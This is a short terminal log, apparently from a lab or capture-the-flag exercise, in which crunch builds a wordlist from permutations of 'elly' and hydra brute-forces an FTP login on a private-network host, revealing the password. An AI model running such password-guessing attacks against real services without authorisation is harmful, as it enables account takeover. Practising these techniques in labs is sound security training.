 root@ctrl:~/Masaüstü# crunch 1 1 -p elly > ellypasswordlist.txt
Crunch will now generate approximately the following amount of data: 120 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 24
root@ctrl:~/Masaüstü# cat ellypasswordlist.txt
elly
elyl
elly
elyl
eyll
eyll
lely
leyl
lley
llye
lyel
lyle
lely
leyl
lley
llye
lyel
lyle
yell
yell
ylel
ylle
ylel
ylle
root@ctrl:~/Masaüstü# hydra -l elly -P ellypasswordlist.txt ftp://192.168.1.59
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret
ervice organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-07-27 15:27:07
[DATA] max 16 tasks per 1 server, overall 64 tasks, 24 login tries (l:1/p:24),
tries per task
[DATA] attacking service ftp on port 21
[21][ftp] host: 192.168.1.59   login: elly   password: ylle
[21][ftp] host: 192.168.1.59   login: elly   password: ylle
1 of 1 target successfully completed, 2 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-07-27 15:27:14
root@ctrl:~/Masaüstü#